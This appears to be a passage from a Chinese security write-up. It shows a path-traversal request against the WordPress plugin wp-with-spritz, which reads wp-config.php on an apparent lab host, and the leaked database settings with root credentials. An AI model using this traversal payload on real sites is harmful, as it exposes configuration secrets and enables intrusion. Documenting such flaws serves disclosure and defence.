 2/wordpress/wp-content/plugins/wp-with-spritz/wp.spritz.content.filter.php?url=../../../wp-config.php 搜索
最常访问 常用网址 http://192.168.47.14...
1 <?php
2 /**
3 * WordPress基础配置文件。
4 *
5 * 这个文件被安装程序用于自动生成wp-config.php配置文件，
6 * 您可以不使用网站，您需要手动复制这个文件，
7 * 并重命名为“wp-config.php”，然后填入相关信息。
8 *
9 * 本文件包含以下配置选项：
10 *
11 * * MySQL设置
12 * * 密钥
13 * * 数据库表名前缀
14 * * ABSPATH
15 *
16 * @link https://codex.wordpress.org/zh-cn:%E7%BC%96%E8%BE%91_wp-config.php
17 *
18 * @package WordPress
19 */
20
21 // ** MySQL 设置 - 具体信息来自您正在使用的主机 ** //
22 /** WordPress数据库的名称 */
23 define('DB_NAME', 'wordpress');
24
25 /** MySQL数据库用户名 */
26 define('DB_USER', 'root');
27
28 /** MySQL数据库密码 */
29 define('DB_PASSWORD', 'root');
30
31 /** MySQL主机 */
32 define('DB_HOST', 'localhost');
33
34 /** 创建数据表时默认的文字编码 */
35 define('DB_CHARSET', 'utf8mb4');
先知社区